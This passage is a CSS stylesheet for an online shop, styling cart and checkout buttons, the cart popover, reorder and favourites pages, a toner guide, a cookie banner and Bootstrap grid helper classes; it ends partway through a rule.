.btn-checkout, .btn-login, .btn-keep-shoping, .btn-empty-cart, .btn-return-to-cart, .btn-copy-adress, .btn-all-categories {
  background-color: #E90C15;
  border-color:#c90a12;
  padding-left: 7px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  margin-left: 15px;
  margin-bottom: 10px;
  padding: 10px 12px; }
  .btn-checkout img, .btn-login img, .btn-keep-shoping img, .btn-empty-cart img, .btn-return-to-cart img, .btn-copy-adress img, .btn-all-categories img {
    vertical-align: middle; }
.btn-login:hover, .btn-keep-shoping:hover, .btn-empty-cart:hover, .btn-return-to-cart:hover, .btn-copy-adress:hover, .btn-all-categories:hover {
    color: #fff;
    background-color: #c9302c;
    border-color:#c90a12; }
 .btn-empty-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e020";
    padding-right: 10px;
    top:1px; }
.shop-cart-button-minus {
  border-color:#c90a12;
  background-color: #E90C15; }
  .shop-cart-button-minus:hover {
  background-color: #c9302c;
    border-color:#c90a12; }
  .shop-cart-button-plus {
  background-color: #5cb85c;border-color: #4cae4c; }
   .shop-cart-button-plus:hover {
  background-color: #36d278;border-color: #4cae4c; }

.btn-keep-shoping {
  margin-right: 21px;padding-left: 7px; }
.btn-keep-shoping:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e021";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }

.btn-checkout, .btn-keep-shoping {
  background-color: #5cb85c;border-color: #4cae4c;
  padding-left: 2px;
  color: #fff;
   }

  input.btn-checkout{padding-left:12px;}
  input#do_order_btn {float:right;}
.btn-checkout:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e013";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }
.btn-checkout:hover {
    background-color: #36d278;border-color: #4cae4c; }
 button.shop-cart-button-empty-cart.btn.btn-danger {
    color: #ffffff;
    background-color: #777777;
    border-color: #555555;}
  button.shop-cart-button-empty-cart.btn.btn-danger:hover {
  background-color: #999999;
    border-color: #777777;}
    button.shop-cart-button-empty-cart.btn.btn-empty-cart {margin-left:0px;}
    
#div_form_checkout .form-horizontal .control-label {
  text-align: left; }
#div_form_checkout .checkout-title {
  border-bottom: none; }

.cart-total {
    padding: 10px 0px 15px;
    font-size: 16px;
    line-height: 19px;
    height: 45px; }
  .cart-total .total-price {
    font-weight: bold; }
  .cart-total .total-label {
    font-weight: bold; }

#addedToCartItem .cart-buttons > div {
  width: 80%;
  margin: 0px auto; }
 #addedToCartItem .cart-buttons btn{
 padding:10px 12px;}

.cart-container .popover .cart-top-cart-item:first-child {
  margin-top: 10px; }

.shop_groupcheckout #content {
  background-color: #fff;
  margin: auto;
  margin-bottom: 20px;
  padding: 20px 0px;
  border-radius: 8px; }
  .shop_groupcheckout #content .title {
    color: #212121; }

/*
 * Old cart
 */
#shop-cart {
  margin-bottom: 20px;
  color: #000;
  background-color: #fff;
  border-radius: 8px; }
  #shop-cart .cart-title {
    border-bottom: 5px solid #E6E6E6;
    padding-bottom: 10px;
    font-weight: 600;
    text-transform: uppercase; }
  #shop-cart tr.shop-cart-tr-product > td > a {
    color: #000; }
    #shop-cart tr.shop-cart-tr-product > td > a:hover {
      color: #000; }
  #shop-cart .title {
    color: #E90C15; }

.totals-table {
  float: right;
  width: 100%;
  margin-bottom: 20px;
  border-top: 3px solid #E6E6E6;
  border-bottom: 3px solid #E6E6E6; }
  .totals-table td, .totals-table th {
    padding: 5px;
    font-weight: normal; }
  .totals-table tr.shop-cart-tr-total-price th {
    border-top: 3px solid #E90C15;
    font-size: 110%;
    font-weight: 700;
    padding-bottom: 10px;
    padding-top: 10px; }
  .totals-table:after {
    clear: both; }

.table.cart > tbody > tr > td {
  vertical-align: middle; }

.table.cart > tbody > tr > td.quantity > .btn, .table.cart > tbody > tr > td.quantity > .form-control {
  display: inline-block; }
.table.cart > tbody > tr > td.total-price {
  min-width: 100px; }

#block-sc {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px; }
  #block-sc .company-info {
    float: right; }

  #block-sc hr {
    margin: 8px 0px;
    border-width: 4px;
    border-color: #E90C15; }
  #block-sc a {
    color: #000; }
  #block-sc li.active a {
    background-color: #E90C15;
    color: #fff; }
  #block-sc div.company-info {
    text-align: right;
    padding-bottom: 10px; }

  #block-sc .customer-logo {
    text-align: center; }

    #block-sc .customer-logo img {
      display: inline-block;
      max-height: 81px; }
  #block-sc > div.row > div {
    display: table-cell;
    vertical-align: top; }
    #block-sc > div.row > div:last-child {
      border-right: 0; }

/*
 * Reorder
 */
#reorder-container .pagination, #favourites-container .pagination {
  margin: 0; }
#reorder-container .paginator-controls, #favourites-container .paginator-controls {
  margin: 10px; }
div#shop_reorder_categories_div, div#shop_favourites_categories_div, #reorder-container div.products-grid > div.row, #favourites-container div.products-grid > div.row {
  background-color: #f2f2f2;
  padding-top: 22px;
  margin-bottom:30px; }
 
#reorder-container ul.shop_favourites_categories, #favourites-container ul.shop_favourites_categories {
  list-style-type: none;
  padding-left: 0px; }
  #reorder-container ul.shop_favourites_categories li > a, #favourites-container ul.shop_favourites_categories li > a {
    padding: 5px 0px;
    display: block; }
  #reorder-container ul.shop_favourites_categories li.level-1, #favourites-container ul.shop_favourites_categories li.level-1 {
    padding-left: 5px; }
#reorder-container .products-grid .row .product-container-grid{padding-bottom: 22px;}
.shop_favourites_categories {
  margin-bottom: 0px; }

.new_customer .control-label {
  text-align: left; }

 body.shop_myaccountgroup  .favourite {font-size: 14px;
    float: none;
    text-align: center;}
 body.shop_myaccountgroup  .favourite .glyphicon {font-size:20px;top: 4px;}
  .shop-product-sumcount {max-height:30px;}
 .shop-product-sumcount:last-child {padding-bottom:10px;}
 .product-container .alert.alert-warning {
	 margin-top:20px;
}
 
/*.toner-guide-link {
  font-weight: 600;
  padding-left: 15px;
  padding-top: 11px;
  color: #E90C15; }
  .toner-guide-link:hover {
    color: #000; }

.toner-guide-left {
  margin-bottom: 15px; }
  .toner-guide-left .glyphicon {
    padding-top: 11px; }*/


#despec-toner-guide #despec-toner-guide-content {
  padding: 20px 10px;
  background-color: #fff;
  border-radius: 4px; }
  #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
    margin-top: 0px; }
  #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer {
    cursor: pointer;
    padding: 5px;
    border-top: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:last-child {
      border-bottom: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:hover {
      font-weight: 600;
      color: #E90C15;
      background-color: #eee; }
#despec-toner-guide .shop-category-filter-icecat-title {
  font-weight: 600;
  color: #E90C15;
  padding: 10px;
  margin-bottom: 5px;
  border: 1px solid #E6E6E6; }
#despec-toner-guide #search-printer-ct {
  border-right: 3px solid #E6E6E6; }
#despec-toner-guide h4.main-title, #despec-toner-guide #despec-toner-guide-content h4.despec-toner-guide-search-header {
  margin-top: 0; }
#despec-toner-guide .divider {
  display: inline-block;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #4cae4c;
  margin: 0px 10px;
  margin-left: 4px; }

#cookieContainer {
  padding: 20px;
  width: 100%;  text-align:center; clear:both;
}
  #cookieContainer .glyphicon-info-sign {
    font-size: 24px;
    color: #E90C15; }

  #cookieContainer h5 {
    margin: 0;
    margin-bottom: 15px; }
  #cookieContainer .btn-large {
    font-size: 40px; }


#cookieContainer-inner {
  line-height: 24px; }
div.add-giftcard-container {
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid #E6E6E6;
  max-width: 30%;
  table-layout: fixed;
  margin-bottom: 20px; }
  div.add-giftcard-container .block-header {
    background-color: #E90C15;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  div.add-giftcard-container .block-content {
    padding: 10px; }
    div.add-giftcard-container .block-content .btn-add-giftcard {
      margin-top: 10px; }

#catalog-filter-collection {
  margin-bottom: 10px; clear:both; }


.step-container {
  padding-left: 0px;
  padding-right: 0px;
  width:40%;
  margin-left: 0px;
  margin-top: 20px;
  margin-bottom: 20px; }

.smpl-step > .smpl-step-step {
  padding: 0;
  position: relative; }

.smpl-step > .smpl-step-step .smpl-step-num {
  margin-top: 10px;
  margin-left: -118px;
  font-size: 9px; }

.smpl-step > .smpl-step-step .smpl-step-info {
  margin-top: 23px;
  font-size: 13px;
  white-space: nowrap;
  color: #fff; }

.smpl-step > .smpl-step-step > .smpl-step-icon {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #E90C15;
  color: #fff;
  top: 45px;
  left: 50%;
  margin-top: -35px;
  margin-left: -20px;
  border-radius: 50%; }

.smpl-step > .smpl-step-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 4px;
  box-shadow: none;
  margin-top: 23px;
  margin-left: -8px; }

.smpl-step > .smpl-step-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #E90C15; }

.smpl-step > .smpl-step-step.complete > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.active > .progress > .progress-bar {
  width: 50%; }

.smpl-step > .smpl-step-step:first-child.active > .progress > .progress-bar {
  width: 0%; }

.smpl-step > .smpl-step-step:last-child.active > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon {
  background-color: #f5f5f5; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon:after {
  opacity: 0; }

.smpl-step > .smpl-step-step:first-child > .progress {
  left: 50%;
  width: 50%; }

.smpl-step > .smpl-step-step:last-child > .progress {
  width: 50%; }

.smpl-step > .smpl-step-step.disabled a.smpl-step-icon {
  pointer-events: none; }

.admin-dg-label {
  font-size: 12px;
  margin: 8px 0px;
  display: block;
  text-align: center;
  color: #E90C15; }

  .shop_groupcheckout_checkoutconfirm .extra-info{margin-top:-211px;}
  
.salesconsultant-logback {
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 0px;
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid rgba(187, 187, 187, 0.7);
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  max-width: 400px;
  z-index: 1000; }
  .salesconsultant-logback .alert {
    margin-bottom: 0px; }

.manufacturer-header-title {
  color: #E90C15;
  font-size: 18px;
  font-weight: 600; }

.manufacturer-grid hr {
  border-color: #E90C15; }
.manufacturer-grid .pagination > li > a {
  padding: 4px 8px; }

.manufacturer-container-inner > a > .manufacturer-title {
  border-bottom: 0;
  color: #212121;
  font-size: 18px;
  font-weight: 600;
  overflow: hidden;
  text-transform: uppercase; }
.manufacturer-container-inner:hover > a > .manufacturer-title {
  color: #E90C15; }

.tag-container {
  padding-top: 10px;
  padding-bottom: 10px; }
  .tag-container a, .tag-container a:hover, .tag-container a:visited, .tag-container a:focus {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold; }

.tags-container {
  padding-top: 10px; }

.ideas-middle {
  border-top: 3px solid #eee;
  padding-top: 10px;
  margin: 10px 0px; }

.ideas-products {
  border-top: 3px solid #eee;
  padding-top: 10px; }

.ideas-title {
  height: 66px;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px; }

.ideas-container-inner {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50; }
  .ideas-container-inner > .category-title, .ideas-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    padding-bottom: 0px;
    color: #E90C15;
    font-size: 18px;
    font-weight: 600; }
  .ideas-container-inner > .category-title-description, .ideas-container-inner > a > .category-title-description {
    border-bottom: 0;
    padding: 10px;
    padding-top: 0px;
    color: #E90C15;
    font-size: 18px; }
  .ideas-container-inner:hover > a > .category-title {
    color: #212121; }
  .ideas-container-inner:hover > a > .category-title-description {
    color: #212121; }

/*
 * Grid fix
 */
    .container.alpha, .container-fluid.alpha{padding-left:0px;}
    .container.omega, .container-fluid.omega{padding-right:0px;}
  
  .col-xs-1.alpha, .col-sm-1.alpha, .col-md-1.alpha, .col-lg-1.alpha, .col-xs-2.alpha, .col-sm-2.alpha, .col-md-2.alpha, .col-lg-2.alpha,
  .col-xs-3.alpha, .col-sm-3.alpha, .col-md-3.alpha, .col-lg-3.alpha, .col-xs-4.alpha, .col-sm-4.alpha, .col-md-4.alpha, .col-lg-4.alpha,
  .col-xs-5.alpha, .col-sm-5.alpha, .col-md-5.alpha, .col-lg-5.alpha, .col-xs-6.alpha, .col-sm-6.alpha, .col-md-6.alpha, .col-lg-6.alpha,
  .col-xs-7.alpha, .col-sm-7.alpha, .col-md-7.alpha, .col-lg-7.alpha, .col-xs-8.alpha, .col-sm-8.alpha, .col-md-8.alpha, .col-lg-8.alpha,
  .col-xs-9.alpha, .col-sm-9.alpha, .col-md-9.alpha, .col-lg-9.alpha, .col-xs-10.alpha, .col-sm-10.alpha, .col-md-10.alpha, .col-lg-10.alpha,
  .col-xs-11.alpha, .col-sm-11.alpha, .col-md-11.alpha, .col-lg-11.alpha, .col-xs-12.alpha, .col-sm-12.alpha, .col-md-12.alpha, .col-lg-12.alpha {
  padding-left: 0px; }

  .col-xs-1.omega, .col-sm-1.omega, .col-md-1.omega, .col-lg-1.omega, .col-xs-2.omega, .col-sm-2.omega, .col-md-2.omega, .col-lg-2.omega,
  .col-xs-3.omega, .col-sm-3.omega, .col-md-3.omega, .col-lg-3.omega, .col-xs-4.omega, .col-sm-4.omega, .col-md-4.omega, .col-lg-4.omega,
  .col-xs-5.omega, .col-sm-5.omega, .col-md-5.omega, .col-lg-5.omega, .col-xs-6.omega, .col-sm-6.omega, .col-md-6.omega, .col-lg-6.omega,
  .col-xs-7.omega, .col-sm-7.omega, .col-md-7.omega, .col-lg-7.omega, .col-xs-8.omega, .col-sm-8.omega, .col-md-8.omega, .col-lg-8.omega,
  .col-xs-9.omega, .col-sm-9.omega, .col-md-9.omega, .col-lg-9.omega, .col-xs-10.omega, .col-sm-10.omega, .col-md-10.omega, .col-lg-10.omega,
  .col-xs-11.omega, .col-sm-11.omega, .col-md-11.omega, .col-lg-11.omega, .col-xs-12.omega, .col-sm-12.omega, .col-md-12.omega, .col-lg-12.omega   {
  padding-right: 0px; }

.row.alpha {
  margin-left: 0px; }

.row.omega {
  margin-right: 0px; }
.flex-wrap {
    display: flex;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .row.alpha-md {
        margin-left: auto; }
        
    .row.omega-md {
        margin-right:auto; }
     
    .col-xs-1.alpha-md, .col-sm-1.alpha-md, .col-md-1.alpha-md, .col-xs-2.alpha-md, .col-sm-2.alpha-md, .col-md-2.alpha-md,
    .col-xs-3.alpha-md, .col-sm-3.alpha-md, .col-md-3.alpha-md, .col-xs-4.alpha-md, .col-sm-4.alpha-md, .col-md-4.alpha-md,
    .col-xs-5.alpha-md, .col-sm-5.alpha-md, .col-md-5.alpha-md, .col-xs-6.alpha-md. .col-sm-6.alpha-md, .col-md-6.alpha-md,
    .col-xs-7.alpha-md, .col-sm-7.alpha-md, .col-md-7.alpha-md, .col-xs-8.alpha-md, .col-sm-8.alpha-md, .col-md-8.alpha-md,
    .col-xs-9.alpha-md, .col-sm-9.alpha-md, .col-md-9.alpha-md, .col-xs-10.alpha-md, .col-sm-10.alpha-md, .col-md-10.alpha-md,
    .col-xs-11.alpha-md, .col-sm-11.alpha-md, .col-md-11.alpha-md, .col-xs-12.alpha-md, .col-sm-12.alpha-md, .col-md-12.alpha-md {
        padding-left: 0px; }
    
    .col-xs-1.omega-md, .col-sm-1.omega-md, .col-md-1.omega-md, .col-xs-2.omega-md, .col-sm-2.omega-md, .col-md-2.omega-md,
    .col-xs-3.omega-md, .col-sm-3.omega-md, .col-md-3.omega-md, .col-xs-4.omega-md, .col-sm-4.omega-md, .col-md-4.omega-md,
     .col-xs-5.omega-md, .col-sm-5.omega-md, .col-md-5.omega-md, .col-xs-6.omega-md, .col-sm-6.omega-md, .col-md-6.omega-md,
    .col-xs-7.omega-md, .col-sm-7.omega-md, .col-md-7.omega-md, .col-xs-8.omega-md, .col-sm-8.omega-md, .col-md-8.omega-md,
    .col-xs-9.omega-md, .col-sm-9.omega-md, .col-md-9.omega-md, .col-xs-10.omega-md, .col-sm-10.omega-md, .col-md-10.omega-md, 
    .col-xs-11.omega-md, .col-sm-11.omega-md, .col-md-11.omega-md, .col-xs-12.omega-md, .col-sm-12.omega-md, .col-md-12.omega-md {
        padding-right: 0px; }
     }

@media (max-width: 899px) {
    .row.alpha-xs, .row.alpha-sm {
        margin-left:auto; }
        
    .row.omega-xs, .row.omega-sm {
        margin-right: auto }
   
    .col-xs-1.alpha-sm, .col-sm-1.alpha-sm, .col-xs-2.alpha-sm, .col-sm-2.alpha-sm, .col-xs-3.alpha-sm, .col-sm-3.alpha-sm,
     .col-xs-4.alpha-sm, .col-sm-4.alpha-sm, .col-xs-5.alpha-sm, .col-sm-5.alpha-sm, .col-xs-6.alpha-sm, .col-sm-6.alpha-sm,
     .col-xs-7.alpha-sm, .col-sm-7.alpha-sm, .col-xs-8.alpha-sm, .col-sm-8.alpha-sm, .col-xs-9.alpha-sm, .col-sm-9.alpha-sm,
     .col-xs-10.alpha-sm, .col-sm-10.alpha-sm, .col-xs-11.alpha-sm, .col-sm-11.alpha-sm, .col-xs-12.alpha-sm, .col-sm-12.alpha-sm {
        padding-left: 0px; }
    
    .col-xs-1.omega-sm, .col-sm-1.omega-sm, .col-xs-2.omega-sm, .col-sm-2.omega-sm, .col-xs-3.omega-sm, .col-sm-3.omega-sm,
     .col-xs-4.omega-sm, .col-sm-4.omega-sm, .col-xs-5.omega-sm, .col-sm-5.omega-sm, .col-xs-6.omega-sm, .col-sm-6.omega-sm,
     .col-xs-7.omega-sm, .col-sm-7.omega-sm, .col-xs-8.omega-sm, .col-sm-8.omega-sm, .col-xs-9.omega-sm, .col-sm-9.omega-sm,
     .col-xs-10.omega-sm, .col-sm-10.omega-sm, .col-xs-11.omega-sm, .col-sm-11.omega-sm, .col-xs-12.omega-sm, .col-sm-12.omega-sm{
        padding-right: 0px; }

     .col-xs-1.no-alpha-sm, .col-sm-1.no-alpha-sm, .col-xs-2.no-alpha-sm, .col-sm-2.no-alpha-sm, .col-xs-3.no-alpha-sm, .col-sm-3.no-alpha-sm,
     .col-xs-4.no-alpha-sm, .col-sm-4.no-alpha-sm, .col-xs-5.no-alpha-sm, .col-sm-5.no-alpha-sm, .col-xs-6.no-alpha-sm, .col-sm-6.no-alpha-sm,
     .col-xs-7.no-alpha-sm, .col-sm-7.no-alpha-sm, .col-xs-8.no-alpha-sm, .col-sm-8.no-alpha-sm, .col-xs-9.no-alpha-sm, .col-sm-9.no-alpha-sm,
     .col-xs-10.valpha-sm, .col-sm-10.no-alpha-sm, .col-xs-11.no-alpha-sm, .col-sm-11.no-alpha-sm, .col-xs-12.no-alpha-sm, .col-sm-12.no-alpha-sm {
        padding-left: 15px !important; }
    
    .col-xs-1.no-omega-sm, .col-sm-1.no-omega-sm, .col-xs-2.no-omega-sm, .col-sm-2.no-omega-sm, .col-xs-3.no-omega-sm, .col-sm-3.no-omega-sm,
     .col-xs-4.no-omega-sm, .col-sm-4.no-omega-sm, .col-xs-5.no-omega-sm, .col-sm-5.no-omega-sm, .col-xs-6.no-omega-sm, .col-sm-6.no-omega-sm,
     .col-xs-7.no-omega-sm, .col-sm-7.no-omega-sm, .col-xs-8.no-omega-sm, .col-sm-8.no-omega-sm, .col-xs-9.no-omega-sm, .col-sm-9.no-omega-sm,
     .col-xs-10.no-omega-sm, .col-sm-10.no-omega-sm, .col-xs-11.no-omega-sm, .col-sm-11.no-omega-sm, .col-xs-12.no-omega-sm, .col-sm-12.no-omega-sm{
        padding-right: 15px !important; }
    
    .col-xs-1.order-sm-1, .col-xs-2.order-sm-1, .col-xs-3.order-sm-1, .col-xs-4.order-sm-1, .col-xs-5.order-sm-1, .col-xs-6.order-sm-1, .col-xs-7.order-sm-1,
    .col-xs-8.order-sm-1, .col-xs-9.order-sm-1, .col-xs-10.order-sm-1, .col-xs-11.order-sm-1, .col-xs-12.order-sm-1,
    .col-sm-1.order-sm-1, .col-sm-2.order-sm-1, .col-sm-3.order-sm-1, .col-sm-4.order-sm-1, .col-sm-5.order-sm-1, .col-sm-6.order-sm-1, .col-sm-7.order-sm-1,
    .col-sm-8.order-sm-1, .col-sm-9.order-sm-1, .col-sm-10.order-sm-1, .col-sm-11.order-sm-1, .col-sm-12.order-sm-1 {
        order: 1; }
    .col-xs-1.order-sm-2, .col-xs-2.order-sm-2, .col-xs-3.order-sm-2, .col-xs-4.order-sm-2, .col-xs-5.order-sm-2, .col-xs-6.order-sm-2, .col-xs-7.order-sm-2,
    .col-xs-8.order-sm-2, .col-xs-9.order-sm-2, .col-xs-10.order-sm-2, .col-xs-11.order-sm-2, .col-xs-12.order-sm-2, 
    .col-sm-1.order-sm-2, .col-sm-2.order-sm-2, .col-sm-3.order-sm-2, .col-sm-4.order-sm-2, .col-sm-5.order-sm-2, .col-sm-6.order-sm-2, .col-sm-7.order-sm-2,
    .col-sm-8.order-sm-2, .col-sm-9.order-sm-2, .col-sm-10.order-sm-2, .col-sm-21.order-sm-2, .col-sm-12.order-sm-2 {
        order:2; }
     }

@media (max-width: 599px) {

    .row.alpha-xs {
        margin-left:auto; }
        
    .row.omega-xs {
        margin-right:auto; }
        
    .col-xs-1.alpha-xs, .col-xs-2.alpha-xs, .col-xs-3.alpha-xs, .col-xs-4.alpha-xs, .col-xs-5.alpha-xs, .col-xs-6.alpha-xs, .col-xs-7.alpha-xs,
    .col-xs-8.alpha-xs, .col-xs-9.alpha-xs, .col-xs-10.alpha-xs, .col-xs-11.alpha-xs, .col-xs-12.alpha-xs {
        padding-left: 0px; }
    
    .col-xs-1.omega-xs, .col-xs-2.omega-xs, .col-xs-3.omega-xs, .col-xs-4.omega-xs, .col-xs-5.omega-xs, .col-xs-6.omega-xs, .col-xs-7.omega-xs,
    .col-xs-8.omega-xs, .col-xs-9.omega-xs, .col-xs-10.omega-xs, .col-xs-11.omega-xs, .col-xs-12.omega-xs {
        padding-right: 0px; }
           
    .container.no-alpha-xs, .container-fluid.no-alpha-xs, .col-xs-1.no-alpha-xs, .col-xs-2.no-alpha-xs, .col-xs-3.no-alpha-xs, .col-xs-4.no-alpha-xs,
    .col-xs-5.no-alpha-xs, .col-xs-6.no-alpha-xs, .col-xs-7.no-alpha-xs, .col-xs-8.no-alpha-xs, .col-xs-9.no-alpha-xs, .col-xs-10.no-alpha-xs, .col-xs-11.no-alpha-xs, .col-xs-12.no-alpha-xs {
	    padding-left: 15px !important;
	   }
     .container.no-omega-xs, .container-fluid.no-omega-xs, .col-xs-1.no-omega-xs, .col-xs-2.no-omega-xs, .col-xs-3.no-omega-xs, .col-xs-4.no-omega-xs,
     .col-xs-5.no-omega-xs, .col-xs-6.no-omega-xs, .col-xs-7.no-omega-xs, .col-xs-8.no-omega-xs, .col-xs-9.no-omega-xs, .col-xs-10.no-omega-xs, .col-xs-11.no-omega-xs, .col-xs-12.no-omega-xs {
	    padding-right: 15px !important;
	  } 
    .col-xs-1.order-xs-1, .col-xs-2.order-xs-1, .col-xs-3.order-xs-1, .col-xs-4.order-xs-1, .col-xs-5.order-xs-1, .col-xs-6.order-xs-1, .col-xs-7.order-xs-1,
    .col-xs-8.order-xs-1, .col-xs-9.order-xs-1, .col-xs-10.order-xs-1, .col-xs-11.order-xs-1, .col-xs-12.order-xs-1 {
        order: 1; }
    .col-xs-1.order-xs-2, .col-xs-2.order-xs-2, .col-xs-3.order-xs-2, .col-xs-4.order-xs-2, .col-xs-5.order-xs-2, .col-xs-6.order-xs-2, .col-xs-7.order-xs-2,
    .col-xs-8.order-xs-2, .col-xs-9.order-xs-2, .col-xs-10.order-xs-2, .col-xs-21.order-xs-2, .col-xs-12.order-xs-2 {
        order:2; }
      
      
     }
     

 #block-extra_menupoint {
    display: inline-block; margin-left:30px;
}


.cart-container .cart-container-always {
   float:right;
}
 li#block-extra_menupoint .cart-container .cart-container-always a {
    display: block; padding:0px!important;
}
  .cart-container {
    color: #2c2c2c;
    border: 1px solid #707070;
    border-radius: 4px;
    padding:11px 15px;
    width:275px;
    z-index: 1040;
}
#header-top .top-container .account_navigation-container .cart-container:hover a {text-decoration: none; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons {
    padding: 30px 15px 10px 15px;
    border-top: 1px solid #f2f2f2;
    margin-left: -15px;
    margin-right: -15px;
    width:calc(100% + 30px);
    text-transform:uppercase;}
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn {color: #fff;width: 100%;height:43px;padding:7px!important; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn:hover {background: #26ad5f; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after, #header-top .top-container .account_navigation-container .cart-container .popover .arrow {right: 20px;left: auto; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after {  right: -10px; }
#header-top .top-container .account_navigation-container li a, #header-top .top-container .account_navigation-container a {  color: #000;padding:3px 15px 0px; }
#header-top .top-container .account_navigation-container li a:hover, #header-top .top-container .account_navigation-container a:hover {   color: #000;background-color: #fff; }
#header-top .top-container .account_navigation-container ul li {display: inline-block; }
li#account_navigation-Nykunde .icon, li#account_navigation-Login .icon, li#account_navigation-Logud .icon, li.mypages-li .icon, li.myfavourties-li .icon, li#account_navigation-Admin .icon {
    text-align: center; padding-top:1px;padding-bottom: 2px;
}
.account_navigation-container li.mypages-li, .account_navigation-container li.myfavourties-li {
    float: left;
}


.cart-container .cart-title {
    color: #2c2c2c;
    font-weight: bold;
    text-align: left
}

.cart-container .cart-price {
    color: #2c2c2c;
    font-size: 14px;
    padding-right:15px;
}
.cart-count-position {
    padding-right: 5px;
}
.cart-container table {
    border-top: 5px solid #707070;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-collapse: unset;
}

.cart-container table.table th { background-color: #eee;}

.cart-container .bottom {margin-top: 13px;}

.cart-container .my-arrow {
    width: 275px;
    height: 23px;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: -22px;
    border: 1px solid #707070;
    border-top-color:#fff;
    border-bottom-color:rgba(255,255,255,0);
}

.cart-container .popover {
    width: 630px;
    max-width: 630px;
    left: auto;
    right: 0px;
    top: 50px;
    border: 1px solid #707070;
    border-radius:4px 0px 4px 4px;
    font-size: 14px;
    line-height: 19px;
    padding: 15px;
    z-index:1040;
}
.cart-items-scroll {
    width: 100%;
    max-height: 40vh;
    overflow-y: auto;
}

.cart-container .popover .cart-popup-div {  width: 160px;}

.cart-container .popover .cart-popup-div .nav-arrow {  margin-left: -4px;  }

.cart-container .popover .popover-content {    padding: 0px; }

.cart-container .popover .popover-shipping-popin {
    font-size: 16px;
    line-height: 19px;
    background-color: #fafafa;
    height: 63px;
    padding-top: 20px;
    text-align: center
}

.cart-container .popover .popover-shipping-popin img {
    margin-right: 10px
}

.cart-container .popover .popover-emaerket-popin {
    font-size: 12px;
    line-height: 15px;
    background-color: #fafafa;
    padding-top: 10px;
    text-align: right;
    color: #707070;
}

.cart-container .popover .popover-emaerket-popin img {
    margin-right: 10px
}

.cart-container .popover .cart-top-cart-empty {
    font-size: 16px;
    line-height: 19px;
    height: 63px;
    padding-top: 20px;
    text-align: center;
}

.cart-container .popover>.arrow:after,.cart-container .popover .arrow {
    right: 0px;
    left: auto;
    border-bottom-color: #fff;
    border-top-width: 0px
}

.cart-container .popover>.arrow:after {
    right: -2px
}

.cart-container .popover .cart-top-cart-item {
    padding: 10px 0px 0px;
    max-height: 70px;
    min-height:35px;
}
.cart-container .popover .cart-top-cart-item.hidden-xs {
    height: 70px
}
.cart-container .popover .cart-top-cart-item .stock-info-container {
    padding-top: 0px;
    position: relative;
    top: 0px;
    width: 100%
}

.cart-container .popover .cart-top-cart-item .cart-item-title {
    font-size: 14px;
    line-height: 16px
}

.cart-container .popover .cart-top-cart-item .cart-item-price-div { padding-top: 35px;}
.cart-container .popover .cart-top-cart-item .cart-item-price {font-weight: 600;}
.cart-container .popover .cart-top-cart-item .cart-top-image { height: 60px;text-align: center;position: relative;}
.cart-container .popover .cart-top-cart-item img {
    max-width: 60px;
    max-height: 60px;
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle
}
.cart-top-cart-see-more {
    text-align: center;
    padding-top: 30px;
    height: 65px;
}
.cart-top-cart-see-more a {color:#337ab7!important;}
.cart-top-shipping{
  padding: 10px 30px;
	font-size: 16px;
	font-weight: 600;
	line-height: 23px;
	background-color: #dd312e;
	color:#ffffff;
	margin: 30px -15px 15px;	
	text-align: center;
    height:42px;
}	
.cart-container .popover .cart-buttons {
    padding: 20px 15px;
}
.cart-container .popover .btn-go-to-cart {
    background: linear-gradient(#e5e5e5, #d9d9d9);
    border-radius: 20px;
    color: #0b0b0b;
    text-align: center;
    width: 210px;
    padding: 12px 12px;
    font-size: 15px;
    line-height: 18px;
    margin-right: 20px
}

.cart-container .popover .btn-go-to-cart img { vertical-align: middle;   max-height: 20px;}

.cart-container .popover .btn-go-to-cart:hover { color: color2;}

.cart-container .popover .btn-go-to-buy {
    background:#26ad5f;
    color: #fff;
    text-align: center;
    width: 230px;
    padding: 12px 12px;
    font-size: 19px;
    font-weight: 500;
}

.cart-container .popover .btn-go-to-buy img {
    vertical-align: middle;
    max-height: 20px
}

.cart-container .popover .btn-go-to-buy:hover {
    color: white
}

#front-products-sliders{
    margin-top:30px;
  max-width:1370px;
}

.top-slider, .bottom-slider {
    height: 450px;
    background-color: #f2f2f2;
